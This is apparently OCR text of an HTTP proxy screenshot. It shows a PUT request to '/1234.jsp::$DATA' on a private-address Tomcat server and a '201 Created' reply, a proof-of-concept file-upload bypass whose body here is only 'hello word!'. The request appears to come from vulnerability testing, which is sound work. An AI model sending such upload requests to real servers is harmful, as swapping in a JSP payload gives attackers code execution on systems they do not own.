 Go Cancel < >
Request
Raw Params Headers Hex
PUT /1234.jsp::$DATA HTTP/1.1
Accept: text/html,
application/xhtml+xml, image/jxr, */*
Accept-Language:
zh-Hans-CN,zh-Hans;q=0.5
User-Agent: Mozilla/5.0 (Windows NT
10.0; WOW64; Trident/7.0; Touch;
rv:11.0) like Gecko
Host: 192.168.3.110:8080
Pragma: no-cache
Connection: close
Content-Length: 11
hello word!
Response
Raw Headers Hex
HTTP/1.1 201 Created
Server: Apache-Coyote/1.1
Content-Length: 0
Date: Wed, 27 Sep 2017 15:40:15 GMT
Connection: close